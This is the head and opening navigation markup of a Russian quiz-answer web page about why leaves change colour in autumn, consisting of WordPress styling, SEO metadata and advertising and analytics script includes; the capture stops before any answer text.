

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://otvetzdes.ru/v-chem-prichina-izmeneniya-okraski-listev-osenyu-otvet-na-vopros.html
body_size: 13863
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<!-- фавикон -->
<link href="https://otvetzdes.ru/wp-content/uploads/2020/09/favicon.png" rel="icon" type="image/x-icon">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v20.8 - https://yoast.com/wordpress/plugins/seo/ -->
<title>В чем причина изменения окраски листьев осенью: - ответ на тест</title>
<meta name="description" content="Ответ на вопрос: В чем причина изменения окраски листьев осенью:." />
<link rel="canonical" href="https://otvetzdes.ru/v-chem-prichina-izmeneniya-okraski-listev-osenyu-otvet-na-vopros.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="В чем причина изменения окраски листьев осенью: - ответ на тест" />
<meta property="og:description" content="Ответ на вопрос: В чем причина изменения окраски листьев осенью:." />
<meta property="og:url" content="https://otvetzdes.ru/v-chem-prichina-izmeneniya-okraski-listev-osenyu-otvet-na-vopros.html" />
<meta property="og:site_name" content="Ответы на тесты" />
<meta property="article:published_time" content="2023-01-21T17:28:57+00:00" />
<meta name="author" content="admin" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Написано автором" />
<meta name="twitter:data1" content="admin" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://otvetzdes.ru/v-chem-prichina-izmeneniya-okraski-listev-osenyu-otvet-na-vopros.html","url":"https://otvetzdes.ru/v-chem-prichina-izmeneniya-okraski-listev-osenyu-otvet-na-vopros.html","name":"В чем причина изменения окраски листьев осенью: - ответ на тест","isPartOf":{"@id":"https://otvetzdes.ru/#website"},"datePublished":"2023-01-21T17:28:57+00:00","dateModified":"2023-01-21T17:28:57+00:00","author":{"@id":"https://otvetzdes.ru/#/schema/person/2d53656f0e7eb96cdb201fdf8b203585"},"description":"Ответ на вопрос: В чем причина изменения окраски листьев осенью:.","breadcrumb":{"@id":"https://otvetzdes.ru/v-chem-prichina-izmeneniya-okraski-listev-osenyu-otvet-na-vopros.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://otvetzdes.ru/v-chem-prichina-izmeneniya-okraski-listev-osenyu-otvet-na-vopros.html"]}]},{"@type":"BreadcrumbList","@id":"https://otvetzdes.ru/v-chem-prichina-izmeneniya-okraski-listev-osenyu-otvet-na-vopros.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://otvetzdes.ru/"},{"@type":"ListItem","position":2,"name":"В чем причина изменения окраски листьев осенью: &#8212; ответ на вопрос"}]},{"@type":"WebSite","@id":"https://otvetzdes.ru/#website","url":"https://otvetzdes.ru/","name":"Ответы на тесты","description":"Ответы на тесты на все предметы в одном месте.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://otvetzdes.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://otvetzdes.ru/#/schema/person/2d53656f0e7eb96cdb201fdf8b203585","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://otvetzdes.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/37df979ab5f064e500b2e36f1fe50ace?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/37df979ab5f064e500b2e36f1fe50ace?s=96&d=mm&r=g","caption":"admin"}}]}</script>
<!-- / Yoast SEO plugin. -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://otvetzdes.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://otvetzdes.ru/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/3ookbt6/dmnah.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='crp-style-text-only-css' href='https://otvetzdes.ru/wp-content/plugins/contextual-related-posts/css/text-only.min.css?ver=3.3.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='parent-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra/style.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='theme-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/style.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/8xnh0gm2/dmnah.css" media="all"/>
<link rel="https://api.w.org/" href="https://otvetzdes.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://otvetzdes.ru/wp-json/wp/v2/posts/40186" /><link rel="alternate" type="application/json+oembed" href="https://otvetzdes.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetzdes.ru%2Fv-chem-prichina-izmeneniya-okraski-listev-osenyu-otvet-na-vopros.html" />
<link rel="alternate" type="text/xml+oembed" href="https://otvetzdes.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetzdes.ru%2Fv-chem-prichina-izmeneniya-okraski-listev-osenyu-otvet-na-vopros.html&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M3JBPJ2');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M3JBPJ2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script src='https://news.xgwegewd.site/loader.min.js' async></script>
<script src="https://yandex.ru/ads/system/header-bidding.js" async></script>
<script>
var adfoxBiddersMap = {
"buzzoola": "1211309",
"betweenDigital": "877100",
"sape": "1955602",
"astralab": "1961622"
};
var adUnits = [
{
"code": "adfox_163083087540577328",
"codeType": "combo",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223988",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145004"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784660"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356360c6bbec9d50a81a95e"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_163083092794942196",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221687",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060254"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784659"
}
}
],
"sizes": [
[
320,
100
],
[
320,
50
],			
[
300,
100
],
[
300,
50
]
]
},
{
"code": "adfox_163083098268189330",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223989",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145005"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784661"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "635676a86bbec9d50a81a981"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_166402453814288334",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221691",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060255"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784656"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356776f6bbec9d50a81a984"
}
}
],
"sizes": [
[
300,
600
],
[
240,
400
],
[
300,
250
],
[
160,
600
]
]
}
],
syncPixels = [{
bidder: 'sape',
pixels: ['https://acint.net/match?dp=14&euid=ACB803C176B7106360003C9102EA8DC6']
}]
var userTimeout = 1000;
window.YaHeaderBiddingSettings = {
biddersMap: adfoxBiddersMap,
adUnits: adUnits,
timeout: userTimeout
};
</script>
<script>window.yaContextCb = window.yaContextCb || []</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script async data-cfasync="false">
(function() {
const url = new URL(window.location.href);
const clickID = url.searchParams.get("click_id");
const sourceID = url.searchParams.get("source_id");
const s = document.createElement("script");
s.dataset.cfasync = "false";
s.src = "https://push-sdk.com/f/sdk.js?z=245639";
s.onload = (opts) => {
opts.zoneID = 245639;
opts.extClickID = clickID;
opts.subID1 = sourceID;
opts.actions.onPermissionGranted = () => {};
opts.actions.onPermissionDenied = () => {};
opts.actions.onAlreadySubscribed = () => {};
opts.actions.onError = () => {};
};
document.head.appendChild(s);
})()
</script>
<script async  src="//sjsmartcontent.ru/static/plugin-site/js/sjplugin.js" data-site="6kp6"></script>
<script async src="https://moevideo.biz/embed/js/mvpt.min.js"></script>
<script>
window.moevideoQueue = window.moevideoQueue || [];
moevideoQueue.push(function () {
moevideo.ContentRoll({
"mode": "manual",
"ignorePlayers": true,
"instream": true,
"closeInstream": true,
"floatMode": "full",
"floatPosition": "bottom right",
"floatCloseTimeout": 5,
"maxRefresh": 3
});
});
</script>
<script src='https://news.2xclick.ru/loader.js' async></script><style>
a, ol.commentlist li .reply {color: #1e73be}a:hover, a.read-more:hover, .post-header a:hover, .media-caption .post-header a:hover, h2.post-title a:hover, .featured-news-item h2 a:hover, ol.commentlist li .reply:hover, .footer-col a:hover {color: #6b656d}body{background: #ffffff; color:#0a0a0a}.content-box.red {color:#0a0a0a}.wrap, .media-caption,.thumb-box-caption{background: #ffffff}.top-info-blok, .top-info-blok:before{background: #f6f7fb; color:#444444}.gp-post-tags {color: #ffffff}.header {background: #ffffff}.text-title a {color:#0a0a0a}.menunav li a:before{background:#ffc300}.menunav li a {color:#0a0a0a}.menunav ul li ul {background:#ffffff}.menunav ul li ul li a{color:#0a0a0a}.featured-news{background:#f6f7fb}.featured-news-item h2 a{color:#333333}#backtop, .wp-pagenavi .current,.wp-pagenavi a:hover, .nice-cats li.cat-item:hover, .loadmore-button, .toggle-comments, .comment-form input[type="submit"], .comments-box .navigation .nav-previous a:before, .comments-box .navigation .nav-next a:before, .widget #searchsubmit, .recent-posts-content ol li:before, a.read-more, .wp-pagenavi a:hover, .owl-prev,.owl-next, .owl-dot.active span,.owl-dot:hover span,.owl-prev,.owl-next, .wpcf7 input[type="submit"]{color:#ffffff; background:#3a97f8}.wp-pagenavi .current, .wp-pagenavi a:hover, .nice-cats li.cat-item a:hover, .nice-cats li.cat-item:hover  .post_count, a.read-more:hover{color:#ffffff}.owl-dot span{border:4px solid #3a97f8}#backtop:hover, .loadmore-button:hover,.toggle-comments:hover, .comment-form input[type="submit"]:hover, .widget #searchsubmit:hover, a.read-more:hover, .social-bar ul li a:hover, .owl-prev:hover,.owl-next:hover, .wpcf7 input[type="submit"]:hover{background:#305ed3}.search-container .searchSubmit:hover{color:#3a97f8;border:3px solid #3a97f8}.gp-search-modal a.close:hover{color:#3a97f8}.search-container input:focus{border-bottom:3px solid #3a97f8}.footer{background:#f6f7fb}.footer-col, ul.bottom-nav li a, ul.bottom-nav li:after, .footer-col .widget-title, .footer-col a{color:#444444}.footer-col .widget-title, ul.bottom-nav {border-bottom:1px solid #eeeeef}.breadcrumbs:before{ background:#f6f7fb}.breadcrumbs, .breadcrumbs a{color:#444444}blockquote {background: #f9f9f9; color:#444444; border-left:10px solid #3a97f8}.post-content ul li:before,.widget ul li:before,.footer ul li:before{color:#3a97f8}.wp-pagenavi, .post-navigation {border-top:1px solid #eeeeef }.wp-pagenavi a, .wp-pagenavi span.current, .wp-pagenavi a:hover {border:1px solid #eeeeef}.recent-posts-content ol li, .post-navigation{border-bottom:1px solid #eeeeef}.nav-box-prev{border-right:1px solid #eeeeef}.widget-title {color:#444444}.author-widget {background: #f6f7fb}.author-widget span, .author-widget p{color:#333333}.author-btn{ border:1px solid #333333;color:#333333}.maincol{float:left; margin-right:5%} .comments-box{height:auto;width:100%;transition:all .5s ease;overflow:visible; margin-top: 50px}.footer{padding:55px 0 25px}ul.bottom-nav{ border-top:1px solid #eeeeef; padding:20px 0; margin:0 0 40px 0;}.credits{padding-top:35px}.gp-btn.custom{background:#8e3be2;color:#ffffff}.gp-btn.custom:hover{background:#612ba8}.ghost-custom{padding:12px 20px;border:2px solid #c132ba;color:#c132ba}.ghost-custom:hover{background:#a92db5;color:#ffffff; border:2px solid #a92db5}.highlight{background:#ff0;color:#333333}.content-box.custom{background:#fce7d6;border:1px solid #fcb77b}.content-box.custom .icon-wrap{color:#fcb77b}.author-widget:before{background:url('') no-repeat center center; background-size:cover}#gp-home2 .maincol{float:right;margin-left:5%; margin-right: 0}   .mob-panel {background:#f6f7fb;color:#333333} .mob-panel a {color:#333333} .gp-divider.custom.solid{border-top:2px solid  #c132ba}.gp-divider.custom.dashed{border-top:2px dashed #c132ba}.gp-divider.custom.dotted{border-top:2px dotted #c132ba}</style>
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-270x270.png" />
<style type="text/css" id="wp-custom-css">
#backtop {
display: none;
position: fixed;
text-align: center;
z-index: 100;
bottom: 25px;
right: 15px;
font-size: 16px;
cursor: pointer;
width: 36px;
height: 36px;
line-height: 36px;
font-weight: 400;
}
@media (max-width: 600px) { 
#backtop { display: none; }
}
.sw-chat {
position: fixed;
right: 20px;
bottom: 110px;
font: 18px 'PT Sans', sans-serif;
display: inline-flex;
align-items: center;
z-index: $top-z-index;
}
.adhesion_wrapper.adhesion_container {
bottom: 0;
left: 0;
position: fixed;
right: 0;
text-align: center;
width: 100% !important;
z-index: 2147483535;
display: flex;
flex-direction: row;
justify-content: center;
background-color: var(--adhesion-background-color, rgba(0, 0, 0, 0.9));
}
.adhesion_wrapper {
display: none;
max-height: 90px!important;
}
@media (max-width: 728px) {
#adhesion_desktop_wrapper {display: none;}
}
.relap-style {
margin-top: 60px;
}		</style>
<meta name="yandex-verification" content="cfe3f92c87fdea6d" />
</head>
<body class="post-template-default single single-post postid-40186 single-format-standard" itemscope itemtype="http://schema.org/WebPage">
<div class="wrap gp-clearfix">
<div class="mob-panel gp-clearfix">
<!--noindex--><a id="mob" href="#mobilemenu"> Открыть меню</a><!--/noindex--> 
<!--noindex--><a class="toggle-search open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i> &nbsp;Поиск</a> <!--/noindex-->
</div><!-- end mob-panel -->
<div class="header gp-clearfix" itemscope itemtype="http://schema.org/WPHeader">
<div class="gp-container gp-clearfix">
<!-- логотип / заголовок -->
<div class="site-title text-title">
<span itemprop="name"><a href="/">Ответы на тесты</a></span>
</div><!-- end logo textlogo -->
<div id="menu" class="menunav" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
<div class="menu-kategorii-v-shapke-container"><ul id="menu-kategorii-v-shapke" class="top-menu"><li id="menu-item-15121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url"><span itemprop="name">Блог</span></a></li>
<li id="menu-item-21160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url"><span itemprop="name">Тесты</span></a>
<ul class="sub-menu">
<li id="menu-item-39105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-13775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-21159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-39104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-13776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-13777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url"><span itemprop="name">Физ культура</span></a></li>
<li id="menu-item-13778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-14230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url"><span itemprop="name">Психология</span></a></li>
</ul>
</li>
<li id="menu-item-47107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url"><span itemprop="name">Вопросы</span></a>
<ul class="sub-menu">
<li id="menu-item-47109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url"><span itemprop="name">Алгебра</span></a></li>
<li id="menu-item-47110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url"><span itemprop="name">Английский язык</span></a></li>
<li id="menu-item-47111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url"><span itemprop="name">Астрономия</span></a></li>
<li id="menu-item-47112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url"><span itemprop="name">Беларуская мова</span></a></li>
<li id="menu-item-47113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url"><span itemprop="name">Биология</span></a></li>
<li id="menu-item-47114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-47115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url"><span itemprop="name">Геометрия</span></a></li>
<li id="menu-item-47116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-47117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-47118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url"><span itemprop="name">Кыргыз тили</span></a></li>
<li id="menu-item-47119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-47120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url"><span itemprop="name">Математика</span></a></li>
